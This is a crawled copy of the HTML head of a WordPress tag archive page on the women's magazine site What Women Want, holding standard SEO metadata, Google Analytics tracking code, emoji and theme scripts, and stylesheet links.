

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomenwant-mag.com/tag/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9/
body_size: 23122
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://whatwomenwant-mag.com/xmlrpc.php">
	<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مشاريع Archives - What Women Want</title>
	<link rel="canonical" href="https://whatwomenwant-mag.com/tag/مشاريع/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مشاريع Archives - What Women Want" />
	<meta property="og:url" content="https://whatwomenwant-mag.com/tag/مشاريع/" />
	<meta property="og:site_name" content="What Women Want" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wwwmag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://whatwomenwant-mag.com/tag/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/","url":"https://whatwomenwant-mag.com/tag/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/","name":"مشاريع Archives - What Women Want","isPartOf":{"@id":"https://whatwomenwant-mag.com/#website"},"primaryImageOfPage":{"@id":"https://whatwomenwant-mag.com/tag/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/#primaryimage"},"image":{"@id":"https://whatwomenwant-mag.com/tag/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2.jpg","breadcrumb":{"@id":"https://whatwomenwant-mag.com/tag/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/tag/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/#primaryimage","url":"https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2.jpg","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://whatwomenwant-mag.com/tag/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatwomenwant-mag.com/"},{"@type":"ListItem","position":2,"name":"مشاريع"}]},{"@type":"WebSite","@id":"https://whatwomenwant-mag.com/#website","url":"https://whatwomenwant-mag.com/","name":"What Women Want","description":"What Women Want","publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatwomenwant-mag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://whatwomenwant-mag.com/#organization","name":"What Women Want","url":"https://whatwomenwant-mag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/logo/image/","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","width":991,"height":308,"caption":"What Women Want"},"image":{"@id":"https://whatwomenwant-mag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WhatWomenWantMagazine","https://twitter.com/wwwmag","https://instagram.com/whatwomenwantmag/","https://www.youtube.com/user/WWWmag?sub_confirmation=1","https://www.tiktok.com/@whatwomenwantmag?lang=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Feed" href="https://whatwomenwant-mag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Comments Feed" href="https://whatwomenwant-mag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; مشاريع Tag Feed" href="https://whatwomenwant-mag.com/tag/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7R59E9L413"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.23.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-7R59E9L413',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-7R59E9L413', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whatwomenwant-mag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://whatwomenwant-mag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://whatwomenwant-mag.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.19' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://whatwomenwant-mag.com/wp-includes/css/dashicons.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/css/style.css?ver=6.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.0.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:200 x 100px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.full-menu-container .full-menu>li {padding-left:15px;padding-right:15px;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp-child/style.css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i&#038;subset=latin&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1' media='screen' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"346dbda9e0","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"346dbda9e0","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
